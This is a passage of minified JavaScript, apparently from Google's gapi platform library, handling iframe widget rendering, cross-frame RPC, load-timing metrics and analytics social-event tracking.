jp("blt","bs0","bs1");jp("psi","ps0","ps1");jp("rpcqi","rqe","rqd");jp("bsprt","bsrt0","bsrt1");jp("bsrqt","bsrt1","bsrt2");jp("bsrst","bsrt2","bsrt3");jp("mli","ml0","ml1");jp("mei","me0","me1",!0);jp("wcdi","wrs","wcdi");jp("wci","wrs","wdc");jp("wdi","wrs","wrdi");jp("wdt","bs0","wrdt");jp("wri","wrs","wrri",!0);jp("wrt","bs0","wrrt");jp("wji","wje0","wje1",!0);jp("wjli","wjl0","wjl1");jp("whi","wh0","wh1",!0);jp("wai","waaf0","waaf1",!0);jp("wadi","wrs","waaf1",!0);jp("wadt","bs0","waaf1",!0);
jp("wprt","wrt0","wrt1");jp("wrqt","wrt1","wrt2");jp("wrst","wrt2","wrt3",!0);jp("fbprt","fsrt0","fsrt1");jp("fbrqt","fsrt1","fsrt2");jp("fbrst","fsrt2","fsrt3",!0);jp("fdns","fdns0","fdns1");jp("fcon","fcon0","fcon1");jp("freq","freq0","freq1");jp("frsp","frsp0","frsp1");jp("fttfb","fttfb0","fttfb1");jp("ftot","ftot0","ftot1",!0);var Ap=fp.r;if(typeof Ap!=="function"){for(var Bp;Bp=Ap.shift();)yp.apply(null,Bp);fp.r=yp};var Cp=["div"],Dp="onload",Ep=!0,Fp=!0,Gp=function(a){return a},Hp=null,Ip=function(a){var b=_.af(a);return typeof b!=="undefined"?b:_.af("gwidget/"+a)},Mp,Np,Op,Pp,Qp,Rp,Sp,Yp,Tp,Zp,$p,aq,bq,cq,Up,Wp,dq,Vp,eq,fq,gq,hq,iq,jq;Hp=_.af();_.af("gwidget");var Jp=Ip("parsetags");Dp=Jp==="explicit"||Jp==="onload"?Jp:Dp;var Kp=Ip("google_analytics");typeof Kp!=="undefined"&&(Ep=!!Kp);var Lp=Ip("data_layer");typeof Lp!=="undefined"&&(Fp=!!Lp);Mp=function(){var a=this&&this.getId();a&&(_.Qe.drw=a)};
Np=function(){_.Qe.drw=null};Op=function(a){return function(b){var c=a;typeof b==="number"?c=b:typeof b==="string"&&(c=b.indexOf("px"),c!=-1&&(b=b.substring(0,c)),c=parseInt(b,10));return c}};Pp=function(a){typeof a==="string"&&(a=window[a]);return typeof a==="function"?a:null};Qp=function(){return Ip("lang")||"en-US"};
Rp=function(a){if(!_.Sa.Ab("attach")){var b={},c=_.Sa.Ab("inline"),d;for(d in c)c.hasOwnProperty(d)&&(b[d]=c[d]);b.open=function(e){var f=e.wc().renderData.id;f=document.getElementById(f);if(!f)throw Error("I");return c.attach(e,f)};_.Sa.Fc("attach",b)}a.style="attach"};Sp=function(){var a={};a.width=[Op(450)];a.height=[Op(24)];a.onready=[Pp];a.lang=[Qp,"hl"];a.iloader=[function(){return _.Qe.ILI},"iloader"];return a}();
Yp=function(a){var b={};b.Pe=a[0];b.Zp=-1;b.Qxa="___"+b.Pe+"_";b.ema="g:"+b.Pe;b.Xva="g-"+b.Pe;b.t_=[];b.config={};b.Wy=[];b.u3={};b.lE={};var c=function(e){for(var f in e)if(_.He(e,f)){b.config[f]=[Pp];b.Wy.push(f);var h=e[f],k=null,l=null,m=null;typeof h==="function"?k=h:h&&typeof h==="object"&&(k=h.Lva,l=h.mE,m=h.nO);m&&(b.Wy.push(m),b.config[m]=[Pp],b.u3[f]=m);k&&(b.config[f]=[k]);l&&(b.lE[f]=l)}},d=function(e){for(var f={},h=0;h<e.length;++h)f[e[h].toLowerCase()]=1;f[b.ema]=1;b.fha=f};a[1]&&
(b.parameters=a[1]);(function(e){b.config=e;for(var f in Sp)Sp.hasOwnProperty(f)&&!b.config.hasOwnProperty(f)&&(b.config[f]=Sp[f])})(a[2]||{});a[3]&&c(a[3]);a[4]&&d(a[4]);a[5]&&(b.Sm=a[5]);b.Hxa=a[6]===!0;b.Bia=a[7];b.Rla=a[8];b.fha||d(Cp);b.gK=function(e){b.Zp++;lp("wrs",b.Pe,String(b.Zp));var f=[],h=e.element,k=e.config,l=":"+b.Pe;l==":plus"&&e.Ed&&e.Ed.action&&(l+="_"+e.Ed.action);var m=Tp(b,k),n={};_.Ie(_.wo(),n);for(var p in e.Ed)e.Ed[p]!=null&&(n[p]=e.Ed[p]);p={container:h.id,renderData:e.Wia,
style:"inline",height:k.height,width:k.width};Rp(p);b.Sm&&(f[2]=p,f[3]=n,f[4]=m,b.Sm("i",f));l=_.Sa.open(l,p,n,m);e=e.Gba;Up(l,k);Vp(l,h);Wp(b,l,e);Xp(b.Pe,b.Zp.toString(),l);f[5]=l;b.Sm&&b.Sm("e",f)};return b};
Tp=function(a,b){for(var c={},d=a.Wy.length-1;d>=0;--d){var e=a.Wy[d],f=b[a.u3[e]||e]||b[e],h=b[e];h&&f!==h&&(f=function(l,m){return function(n){m.apply(this,arguments);l.apply(this,arguments)}}(f,h));f&&(c[e]=f)}for(var k in a.lE)a.lE.hasOwnProperty(k)&&(c[k]=Zp(c[k]||function(){},a.lE[k]));c.drefresh=Mp;c.erefresh=Np;return c};
Zp=function(a,b){return function(c){var d=b(c);if(d){var e=c.href||null;if(Ep){if(window._gat)try{var f=window._gat._getTrackerByName("~0");f&&f._getAccount()!="UA-XXXXX-X"?f._trackSocial("Google",d,e):window._gaq&&window._gaq.push(["_trackSocial","Google",d,e])}catch(k){}if(window.ga&&window.ga.getAll)try{var h=window.ga.getAll();for(f=0;f<h.length;f++)h[f].send("social","Google",d,e)}catch(k){}}if(Fp&&window.dataLayer)try{window.dataLayer.push({event:"social",socialNetwork:"Google",socialAction:d,
socialTarget:e})}catch(k){}}a.call(this,c)}};$p=function(a){return _.An&&a instanceof _.An};aq=function(a){return $p(a)?"_renderstart":"renderstart"};bq=function(a){return $p(a)?"_ready":"ready"};cq=function(){return!0};Up=function(a,b){if(b.onready){var c=!1,d=function(){c||(c=!0,b.onready.call(null))};a.register(bq(a),d,cq);a.register(aq(a),d,cq)}};
Wp=function(a,b,c){var d=a.Pe,e=String(a.Zp),f=!1,h=function(){f||(f=!0,b.getIframeEl(),c&&lp("wrdt",d,e),lp("wrdi",d,e))};b.register(aq(b),h,cq);var k=!1;a=function(){k||(k=!0,h(),c&&lp("wrrt",d,e),lp("wrri",d,e))};b.register(bq(b),a,cq);$p(b)?b.register("widget-interactive-"+b.id,a,cq):_.$f.register("widget-interactive-"+b.id,a);_.$f.register("widget-csi-tick-"+b.id,function(l,m,n){l==="wdc"?lp("wdc",d,e,n):l==="wje0"?lp("wje0",d,e,n):l==="wje1"?lp("wje1",d,e,n):l=="wh0"?_.kp("wh0",d,e,n):l=="wh1"?
_.kp("wh1",d,e,n):l=="wcdi"&&_.kp("wcdi",d,e,n)})};dq=function(a){return typeof a=="number"?a+"px":a=="100%"?a:null};Vp=function(a,b){var c=function(d){d=d||a;var e=dq(d.width);e&&b.style.width!=e&&(b.style.width=e);(d=dq(d.height))&&b.style.height!=d&&(b.style.height=d)};$p(a)?a.setParam("onRestyle",c):(a.register("ready",c,cq),a.register("renderstart",c,cq),a.register("resize",c,cq))};eq=function(a,b){for(var c in Sp)if(Sp.hasOwnProperty(c)){var d=Sp[c][1];d&&!b.hasOwnProperty(d)&&(b[d]=a[d])}return b};
fq=function(a,b){var c={},d;for(d in a)a.hasOwnProperty(d)&&(c[a[d][1]||d]=(a[d]&&a[d][0]||Gp)(b[d.toLowerCase()],b,Hp));return c};gq=function(a){if(a=a.Bia)for(var b=0;b<a.length;b++)(new Image).src=a[b]};hq=function(a,b){var c=b.userParams,d=b.siteElement;d||(d=(d=b.iframeNode)&&d.parentNode);if(d&&d.nodeType===1){var e=fq(a.config,c);a.t_.push({element:d,config:e,Ed:eq(e,fq(a.parameters,c)),Swa:3,Gba:!!c["data-onload"],Wia:b})}b=a.t_;for(a=a.gK;b.length>0;)a(b.shift())};
iq=function(a,b){a.Zp++;lp("wrs",a.Pe,String(a.Zp));var c=b.userParams,d=fq(a.config,c),e=[],f=b.iframeNode,h=b.siteElement,k=Tp(a,d),l=fq(a.parameters,c);_.Ie(_.wo(),l);l=eq(d,l);c=!!c["data-onload"];var m=_.Rm,n=_.Ge();n.renderData=b;n.height=d.height;n.width=d.width;n.id=b.id;n.url=b.url;n.iframeEl=f;n.where=n.container=h;n.apis=["_open"];n.messageHandlers=k;n.messageHandlersFilter=_.Cm;_.ho(n);f=l;a.Sm&&(e[2]=n,e[3]=f,e[4]=k,a.Sm("i",e));k=m.attach(n);k.id=b.id;k.IM(k,n);Up(k,d);Vp(k,h);Wp(a,
k,c);Xp(a.Pe,a.Zp.toString(),k);e[5]=k;a.Sm&&a.Sm("e",e)};jq=function(a,b){var c=b.url;a.Rla||_.Xi(c)?iq(a,b):_.Sa.open?hq(a,b):(0,_.Gg)("iframes",function(){hq(a,b)})};
_.kq=function(a){var b=Yp(a);gq(b);_.Yf(b.Pe,function(d){jq(b,d)});To[b.Pe]=!0;var c={Aa:function(d,e,f){var h=e||{};h.type=b.Pe;e=h.type;delete h.type;var k=Zo(d);if(k){d={};for(var l in h)_.He(h,l)&&(d[l.toLowerCase()]=h[l]);d.rd=1;(l=!!d.ri)&&delete d.ri;bp(e,k,d,[],0,l,f)}else _.Vf.log("gapi."+e+".render: missing element "+typeof d==="string"?d:"")},go:function(d){cp(d,b.Pe)},Uwa:function(){var d=_.Fe(_.Qe,"WI",_.Ge()),e;for(e in d)delete d[e]}};a=function(){Dp==="onload"&&c.go()};if(!ro(b.Pe)){if(!_.Wf())try{a()}catch(d){}_.Xf(a)}_.t("gapi."+
b.Pe+".go",c.go);_.t("gapi."+b.Pe+".render",c.Aa);return c};var lq=function(){var a=window;return!!a.performance&&!!a.performance.getEntries},Xp=function(a,b,c){if(lq()){var d=function(){var f=!1;return function(){if(f)return!0;f=!0;return!1}}(),e=function(){d()||window.setTimeout(function(){var f=c.getIframeEl().src;var h=f.indexOf("#");h!=-1&&(f=f.substring(0,h));f=window.performance.getEntriesByName(f);f.length<1?f=null:(f=f[0],f=f.responseStart==0?null:f);if(f){h=Math.round(f.requestStart);var k=Math.round(f.responseStart),l=Math.round(f.responseEnd);
lp("wrt0",a,b,Math.round(f.startTime));lp("wrt1",a,b,h);lp("wrt2",a,b,k);lp("wrt3",a,b,l)}},1E3)};c.register(aq(c),e,cq);c.register(bq(c),e,cq)}};_.t("gapi.widget.make",_.kq);
_.ef=_.ef||{};_.ef.gw=function(a,b,c){for(var d=[],e=2,f=arguments.length;e<f;++e)d.push(arguments[e]);return function(){for(var h=d.slice(),k=0,l=arguments.length;k<l;++k)h.push(arguments[k]);return b.apply(a,h)}};_.ef.PB=function(a){var b,c,d={};for(b=0;c=a[b];++b)d[c]=c;return d};
_.ef=_.ef||{};_.ef.Aaa=function(a){var b=window;typeof b.addEventListener!="undefined"?b.addEventListener("mousemove",a,!1):typeof b.attachEvent!="undefined"?b.attachEvent("onmousemove",a):_.ff("cannot attachBrowserEvent: mousemove")};_.ef.Uia=function(a){var b=window;b.removeEventListener?b.removeEventListener("mousemove",a,!1):b.detachEvent?b.detachEvent("onmousemove",a):_.ff("cannot removeBrowserEvent: mousemove")};
_.ef=_.ef||{};
(function(){function a(c,d){return String.fromCharCode(d)}var b={0:!1,10:!0,13:!0,34:!0,39:!0,60:!0,62:!0,92:!0,8232:!0,8233:!0,65282:!0,65287:!0,65308:!0,65310:!0,65340:!0};_.ef.escape=function(c,d){if(c){if(typeof c==="string")return _.ef.zG(c);if(typeof c==="Array"){var e=0;for(d=c.length;e<d;++e)c[e]=_.ef.escape(c[e])}else if(typeof c==="object"&&d){d={};for(e in c)c.hasOwnProperty(e)&&(d[_.ef.zG(e)]=_.ef.escape(c[e],!0));return d}}return c};_.ef.zG=function(c){if(!c)return c;for(var d=[],e,f,
h=0,k=c.length;h<k;++h)e=c.charCodeAt(h),f=b[e],f===!0?d.push("&#",e,";"):f!==!1&&d.push(c.charAt(h));return d.join("")};_.ef.Kxa=function(c){return c?c.replace(/&#([0-9]+);/g,a):c}})();
_.Qg=function(){function a(m){var n=new _.Pg;n.Tx(m);return n.Xi()}var b=window.crypto;if(b&&typeof b.getRandomValues=="function")return function(){var m=new window.Uint32Array(1);b.getRandomValues(m);return Number("0."+m[0])};var c=_.af("random/maxObserveMousemove");c==null&&(c=-1);var d=0,e=Math.random(),f=1,h=(screen.width*screen.width+screen.height)*1E6,k=function(m){m=m||window.event;var n=m.screenX+m.clientX<<16;n+=m.screenY+m.clientY;n*=(new Date).getTime()%1E6;f=f*n%h;c>0&&++d==c&&_.ef.Uia(k)};
c!=0&&_.ef.Aaa(k);var l=a(document.cookie+"|"+document.location+"|"+(new Date).getTime()+"|"+e);return function(){var m=f;m+=parseInt(l.substr(0,20),16);l=a(l);return m/(h+1.2089258196146292E24)}}();_.t("shindig.random",_.Qg);
_.Sa.Oa={};_.Sa.Oa.Pi={};_.Sa.Oa.Pi.Raa=function(a){try{return!!a.document}catch(b){}return!1};_.Sa.Oa.Pi.GU=function(a){var b=a.parent;return a!=b&&_.Sa.Oa.Pi.Raa(b)?_.Sa.Oa.Pi.GU(b):a};_.Sa.Oa.Pi.Mva=function(a){var b=a.userAgent||"";a=a.product||"";return b.indexOf("Opera")!=0&&b.indexOf("WebKit")==-1&&a=="Gecko"&&b.indexOf("rv:1.")>0};
_.Sa.Oa.Pi.gw=function(a,b,c){for(var d=[],e=2,f=arguments.length;e<f;++e)d.push(arguments[e]);return function(){for(var h=d.slice(),k=0,l=arguments.length;k<l;++k)h.push(arguments[k]);return b.apply(a,h)}};
var sq,tq,uq,vq,yq,zq,Aq,Bq,Cq,Dq,Eq,Fq,Gq;sq=function(){_.$f.register("_noop_echo",function(){this.callback(_.Sa.Mda(_.Sa.wm[this.f]))})};tq=function(){window.setTimeout(function(){_.$f.call("..","_noop_echo",_.Sa.lia)},0)};uq=function(a,b,c){var d=function(e){var f=Array.prototype.slice.call(arguments,0),h=f[f.length-1];if(typeof h==="function"){var k=h;f.pop()}f.unshift(b,a,k,c);_.$f.call.apply(_.$f,f)};d._iframe_wrapped_rpc_=!0;return d};
vq=function(a){_.Sa.IC[a]||(_.Sa.IC[a]={},_.$f.register(a,function(b,c){var d=this.f;if(!(typeof b!="string"||b in{}||d in{})){var e=this.callback,f=_.Sa.IC[a][d],h;f&&Object.hasOwnProperty.call(f,b)?h=f[b]:Object.hasOwnProperty.call(_.Sa.jr,a)&&(h=_.Sa.jr[a]);if(h)return d=Array.prototype.slice.call(arguments,1),h._iframe_wrapped_rpc_&&e&&d.push(e),h.apply({},d)}_.Vf.error(['Unregistered call in window "',window.name,'" for method "',a,'", via proxyId "',b,'" from frame "',d,'".'].join(""));return null}));
return _.Sa.IC[a]};_.wq=function(){var a={};var b=window.location.href;var c=b.indexOf("?"),d=b.indexOf("#");b=(d===-1?b.substr(c+1):[b.substr(c+1,d-c-1),"&",b.substr(d+1)].join("")).split("&");c=window.decodeURIComponent?decodeURIComponent:unescape;d=b.length;for(var e=0;e<d;++e){var f=b[e].indexOf("=");if(f!==-1){var h=b[e].substring(0,f);f=b[e].substring(f+1);f=f.replace(/\+/g," ");try{a[h]=c(f)}catch(k){}}}return a};_.xq=function(){return _.Be.location.origin||_.Be.location.protocol+"//"+_.Be.location.host};
yq=function(a){_.Qe.h=a};zq=function(a){_.Qe.bsh=a};Aq=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]};Bq=function(a){return typeof a==="object"&&/\[native code\]/.test(a.push)};
Cq=function(a,b,c){if(b&&typeof b==="object")for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&d==="___goc"&&typeof b[d]==="undefined"||(a[d]&&b[d]&&typeof a[d]==="object"&&typeof b[d]==="object"&&!Bq(a[d])&&!Bq(b[d])?Cq(a[d],b[d]):b[d]&&typeof b[d]==="object"?(a[d]=Bq(b[d])?[]:{},Cq(a[d],b[d])):a[d]=b[d])};
Dq=function(){var a=window.location.hostname;return a?/(^|\.)(2mdn|ampproject|android|appspot|blogger|blogspot|chrome|chromium|doubleclick|gcpnode|ggpht|gmail|google|google-analytics|googleadservices|googleapis|googleapis-cn|googleoptimize|googlers|googlesource|googlesyndication|googletagmanager|googletagservices|googleusercontent|googlevideo|gstatic|tiltbrush|waze|withgoogle|youtube|ytimg)(\.com?|\.net|\.org)?(\.[a-z][a-z]|\.cat)?$/.test(a):!1};
Eq=function(a){try{var b=(new Function("return ("+a+"\n)"))()}catch(c){}if(typeof b==="object")return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return b};
Fq=function(a,b){if(a&&!/^\s+$/.test(a)){for(;a.charCodeAt(a.length-1)==0;)a=a.substring(0,a.length-1);var c=a,d=Aq("dm");d.push(20);try{var e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(21),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(22),e;a=a.replace(RegExp("([^\"',{}\\s]+?)\\s*:\\s*(.*?)[,}\\s]","g"),function(h,k,l){l=l.startsWith('"')?"%DOUBLE_QUOTE%"+l.substring(1):l;l=l.endsWith('"')?l.slice(0,-1)+"%DOUBLE_QUOTE%":l;return"%DOUBLE_QUOTE%"+
k+"%DOUBLE_QUOTE%:"+l});a=a.replace(/\\'/g,"%SINGLE_QUOTE%");a=a.replace(/"/g,'\\"');a=a.replace(/'/g,'"');a=a.replace(/%SINGLE_QUOTE%/g,"'");a=a.replace(/%DOUBLE_QUOTE%/g,'"');try{e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(23),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(24),e;a=document.getElementsByTagName("script")||[];var f;a.length>0&&(f=a[0].nonce||a[0].getAttribute("nonce"));if(f&&f===b||!f&&Dq())if(e=Eq(c),d.push(25),typeof e===
"object")return e;return{}}};Gq=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-1],"___goc")&&typeof a[a.length-1].___goc==="undefined"&&(c=a.pop());Cq(c,b);a.push(c)};
_.Hq=function(a,b){var c;if(typeof a==="string"){var d=c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var h={};d=d[a[e]]=h}d[a[e]]=b}else c=a;_.ci(!0);d=window.___gcfg;b=Aq("cu");a=window.___gu;d&&d!==a&&(Gq(b,d),window.___gu=d);d=Aq("cu");e=document.getElementsByTagName("script")||[];a=[];f=[];f.push.apply(f,Aq("us"));for(h=0;h<e.length;++h)for(var k=e[h],l=0;l<f.length;++l)k.src&&k.src.indexOf(f[l])==0&&a.push(k);a.length==0&&e.length>0&&e[e.length-1].src&&a.push(e[e.length-1]);for(e=0;e<
a.length;++e)a[e].getAttribute("gapi_processed")||(a[e].setAttribute("gapi_processed",!0),(f=a[e])?(h=f.nodeType,f=h==3||h==4?f.nodeValue:f.textContent||""):f=void 0,h=a[e].nonce||a[e].getAttribute("nonce"),(f=Fq(f,h))&&d.push(f));c&&Gq(b,c);a=Aq("cd");c=0;for(d=a.length;c<d;++c)Cq(_.ci(),a[c],!0);a=Aq("ci");c=0;for(d=a.length;c<d;++c)Cq(_.ci(),a[c],!0);c=0;for(d=b.length;c<d;++c)Cq(_.ci(),b[c],!0)};var Iq,Jq=window.location.href,Kq=Jq.indexOf("?"),Lq=Jq.indexOf("#");
Iq=(Lq===-1?Jq.substr(Kq+1):[Jq.substr(Kq+1,Lq-Kq-1),"&",Jq.substr(Lq+1)].join("")).split("&");for(var Mq=window.decodeURIComponent?decodeURIComponent:unescape,Nq=0,Oq=Iq.length;Nq<Oq;++Nq){var Pq=Iq[Nq].indexOf("=");if(Pq!==-1){Iq[Nq].substring(0,Pq);var Qq=Iq[Nq].substring(Pq+1);Qq=Qq.replace(/\+/g," ");try{Mq(Qq)}catch(a){}}};if(window.ToolbarApi)Rq=window.ToolbarApi,Rq.Na=window.ToolbarApi.getInstance,Rq.prototype=window.ToolbarApi.prototype,_.g=Rq.prototype,_.g.openWindow=Rq.prototype.openWindow,_.g.LQ=Rq.prototype.closeWindow,_.g.K0=Rq.prototype.setOnCloseHandler,_.g.wQ=Rq.prototype.canClosePopup,_.g.D_=Rq.prototype.resizeWindow;else{var Rq=function(){};Rq.Na=function(){!Sq&&window.external&&window.external.GTB_IsToolbar&&(Sq=new Rq);return Sq};_.g=Rq.prototype;_.g.openWindow=function(a){return window.external.GTB_OpenPopup&&
window.external.GTB_OpenPopup(a)};_.g.LQ=function(a){window.external.GTB_ClosePopupWindow&&window.external.GTB_ClosePopupWindow(a)};_.g.K0=function(a,b){window.external.GTB_SetOnCloseHandler&&window.external.GTB_SetOnCloseHandler(a,b)};_.g.wQ=function(a){return window.external.GTB_CanClosePopup&&window.external.GTB_CanClosePopup(a)};_.g.D_=function(a,b){return window.external.GTB_ResizeWindow&&window.external.GTB_ResizeWindow(a,b)};var Sq=null;window.ToolbarApi=Rq;window.ToolbarApi.getInstance=Rq.Na};var Tq=/^[-_.0-9A-Za-z]+$/,Uq={open:"open",onready:"ready",close:"close",onresize:"resize",onOpen:"open",onReady:"ready",onClose:"close",onResize:"resize",onRenderStart:"renderstart"},Vq={onBeforeParentOpen:"beforeparentopen"},Wq={onOpen:function(a){var b=a.wc();a.dh(b.container||b.element);return a},onClose:function(a){a.remove()}},Xq=function(){_.Sa.OV++;return["I",_.Sa.OV,"_",(new Date).getTime()].join("")},Yq,Zq,$q,cr,dr,er,fr,hr,gr;_.Sa.bo=function(a){var b=_.Ge();_.Ie(_.$l,b);_.Ie(a,b);return b};
Yq=function(a){return a instanceof Array?a.join(","):a instanceof Object?_.Rf(a):a};Zq=function(a){var b=_.di("googleapis.config/elog");if(b)try{b(a)}catch(c){}};$q=function(a){a&&a.match(Tq)&&_.Hq("googleapis.config/gcv",a)};_.ar=function(a,b){b=b||{};for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
_.br=function(a,b,c,d,e){var f=[],h;for(h in a)if(a.hasOwnProperty(h)){var k=b,l=c,m=a[h],n=d,p=vq(h);p[k]=p[k]||{};n=_.Sa.Oa.Pi.gw(n,m);m._iframe_wrapped_rpc_&&(n._iframe_wrapped_rpc_=!0);p[k][l]=n;f.push(h)}if(e)for(var q in _.Sa.jr)_.Sa.jr.hasOwnProperty(q)&&f.push(q);return f.join(",")};cr=function(a,b,c){var d={};if(a&&a._methods){a=a._methods.split(",");for(var e=0;e<a.length;e++){var f=a[e];d[f]=uq(f,b,c)}}return d};
dr=function(a){if(a&&a.disableMultiLevelParentRelay)a=!1;else{var b;if(b=_.lo&&_.lo._open&&a.style!="inline"&&a.inline!==!0)a=a.container,b=!(a&&(typeof a=="string"&&document.getElementById(a)||document==(a.ownerDocument||a.document)));a=b}return a};er=function(a,b){var c={};b=b.params||{};for(var d in a)d.charAt(0)=="#"&&(c[d.substring(1)]=a[d]),d.indexOf("fr-")==0&&(c[d.substring(3)]=a[d]),b[d]=="#"&&(c[d]=a[d]);for(var e in c)delete a["fr-"+e],delete a["#"+e],delete a[e];return c};
fr=function(a){if(a.charAt(0)==":"){a="iframes/"+a.substring(1);var b=_.di(a);a={};_.Ie(b,a);(b=a.url)&&(a.url=_.lm(b));a.params||(a.params={});return a}return{url:_.lm(a)}};hr=function(a){function b(){}b.prototype=gr.prototype;a.prototype=new b};
gr=function(a,b,c,d,e,f,h,k){this.config=fr(a);this.openParams=this.jC=b||{};this.params=c||{};this.methods=d;this.ZD=!1;ir(this,b.style);this.callbacks={};jr(this,function(){var l;(l=this.jC.style)&&_.Sa.wx[l]?l=_.Sa.wx[l]:l?(_.Vf.warn(['Missing handler for style "',l,'". Continuing with default handler.'].join("")),l=null):l=Wq;if(l){if(typeof l==="function")var m=l(this);else{var n={};for(m in l){var p=l[m];n[m]=typeof p==="function"?_.Sa.Oa.Pi.gw(l,p,this):p}m=n}for(var q in e)l=m[q],typeof l===
"function"&&kr(this,e[q],_.Sa.Oa.Pi.gw(m,l))}f&&kr(this,"close",f)});this.Kk=this.ac=h;this.mK=(k||[]).slice();h&&this.mK.unshift(h.getId())};gr.prototype.wc=function(){return this.jC};gr.prototype.yH=function(){return this.params};gr.prototype.wA=function(){return this.methods};gr.prototype.kd=function(){return this.Kk};
var ir=function(a,b){a.ZD||((b=b&&!_.Sa.wx[b]&&_.Sa.mG[b])?(a.lG=[],b(function(){a.ZD=!0;for(var c=a.lG.length,d=0;d<c;++d)a.lG[d].call(a)})):a.ZD=!0)},jr=function(a,b){a.ZD?b.call(a):a.lG.push(b)};gr.prototype.ze=function(a,b){jr(this,function(){kr(this,a,b)})};var kr=function(a,b,c){a.callbacks[b]=a.callbacks[b]||[];a.callbacks[b].push(c)};gr.prototype.qp=function(a,b){jr(this,function(){var c=this.callbacks[a];if(c)for(var d=c.length,e=0;e<d;++e)if(c[e]===b){c.splice(e,1);break}})};
gr.prototype.ii=function(a,b){var c=this.callbacks[a];if(c)for(var d=Array.prototype.slice.call(arguments,1),e=c.length,f=0;f<e;++f)try{var h=c[f].apply({},d)}catch(k){_.Vf.error(['Exception when calling callback "',a,'" with exception "',k.name,": ",k.message,'".'].join("")),Zq(k)}return h};var lr=function(a){return typeof a=="number"?{value:a,SG:a+"px"}:a=="100%"?{value:100,SG:"100%",NW:!0}:null};gr.prototype.send=function(a,b,c){_.Sa.d0(this,a,b,c)};
gr.prototype.register=function(a,b){var c=this;c.ze(a,function(d){b.call(c,d)})};var mr=function(a,b,c,d,e,f,h){var k=this;gr.call(this,a,b,c,d,Uq,e,f,h);this.id=b.id||Xq();this.Qw=b.rpctoken&&String(b.rpctoken)||Math.round(_.Ii()*1E9);this.Afa=er(this.params,this.config);this.FG={};jr(this,function(){k.ii("open");_.ar(k.FG,k)})};hr(mr);_.g=mr.prototype;
_.g.dh=function(a,b){if(!this.config.url)return _.Vf.error("Cannot open iframe, empty URL."),this;var c=this.id;_.Sa.wm[c]=this;var d=_.ar(this.methods);d._ready=this.iC;d._close=this.close;d._open=this.XY;d._resizeMe=this.E_;d._renderstart=this.RY;var e=this.Afa;this.Qw&&(e.rpctoken=this.Qw);e._methods=_.br(d,c,"",this,!0);this.el=a=typeof a==="string"?document.getElementById(a):a;d={id:c};if(b){d.attributes=b;var f=b.style;if(typeof f==="string"){if(f){var h=[];f=f.split(";");for(var k=f.length,
l=0;l<k;++l){var m=f[l];if(m.length!=0||l+1!=k)m=m.split(":"),m.length==2&&m[0].match(/^[ a-zA-Z_-]+$/)&&m[1].match(/^[ +.%0-9a-zA-Z_-]+$/)?h.push(m.join(":")):_.Vf.error(['Iframe style "',f[l],'" not allowed.'].join(""))}h=h.join(";")}else h="";b.style=h}}this.wc().allowPost&&(d.allowPost=!0);this.wc().forcePost&&(d.forcePost=!0);d.queryParams=this.params;d.fragmentParams=e;d.paramsSerializer=Yq;this.ni=_.nm(this.config.url,a,d);a=this.ni.getAttribute("data-postorigin")||this.ni.src;_.Sa.wm[c]=this;
_.$f.tD(this.id,this.Qw);_.$f.Rj(this.id,a);return this};_.g.Ph=function(a,b){this.FG[a]=b};_.g.getId=function(){return this.id};_.g.getIframeEl=function(){return this.ni};_.g.getSiteEl=function(){return this.el};_.g.setSiteEl=function(a){this.el=a};_.g.iC=function(a){var b=cr(a,this.id,"");this.Kk&&typeof this.methods._ready=="function"&&(a._methods=_.br(b,this.Kk.getId(),this.id,this,!1),this.methods._ready(a));_.ar(a,this);_.ar(b,this);this.ii("ready",a)};
_.g.RY=function(a){this.ii("renderstart",a)};_.g.close=function(a){a=this.ii("close",a);delete _.Sa.wm[this.id];return a};_.g.remove=function(){var a=document.getElementById(this.id);a&&a.parentNode&&a.parentNode.removeChild(a)};
_.g.XY=function(a){var b=cr(a.params,this.id,a.proxyId);delete a.params._methods;a.openParams.anchor=="_parent"&&(a.openParams.anchor=this.el);if(dr(a.openParams))new nr(a.url,a.openParams,a.params,b,b._onclose,this,a.openedByProxyChain);else{var c=new mr(a.url,a.openParams,a.params,b,b._onclose,this,a.openedByProxyChain),d=this;jr(c,function(){var e={childId:c.getId()},f=c.FG;f._toclose=c.close;e._methods=_.br(f,d.id,c.id,c,!1);b._onopen(e)})}};
_.g.E_=function(a){if(this.ii("resize",a)===void 0&&this.ni){var b=lr(a.width);b!=null&&(this.ni.style.width=b.SG);a=lr(a.height);a!=null&&(this.ni.style.height=a.SG);this.ni.parentElement&&(b!=null&&b.NW||a!=null&&a.NW)&&(this.ni.parentElement.style.display="block")}};
var nr=function(a,b,c,d,e,f,h){var k=this;gr.call(this,a,b,c,d,Vq,e,f,h);this.url=a;this.Rp=null;this.EK=Xq();jr(this,function(){k.ii("beforeparentopen");var l=_.ar(k.methods);l._onopen=k.cia;l._ready=k.iC;l._onclose=k.aia;k.params._methods=_.br(l,"..",k.EK,k,!0);l={};for(var m in k.params)l[m]=Yq(k.params[m]);_.lo._open({url:k.config.url,openParams:k.jC,params:l,proxyId:k.EK,openedByProxyChain:k.mK})})};hr(nr);nr.prototype.Xda=function(){return this.Rp};
nr.prototype.cia=function(a){this.Rp=a.childId;var b=cr(a,"..",this.Rp);_.ar(b,this);this.close=b._toclose;_.Sa.wm[this.Rp]=this;this.Kk&&this.methods._onopen&&(a._methods=_.br(b,this.Kk.getId(),this.Rp,this,!1),this.methods._onopen(a))};nr.prototype.iC=function(a){var b=String(this.Rp),c=cr(a,"..",b);_.ar(a,this);_.ar(c,this);this.ii("ready",a);this.Kk&&this.methods._ready&&(a._methods=_.br(c,this.Kk.getId(),b,this,!1),this.methods._ready(a))};
nr.prototype.aia=function(a){if(this.Kk&&this.methods._onclose)this.methods._onclose(a);else return a=this.ii("close",a),delete _.Sa.wm[this.Rp],a};
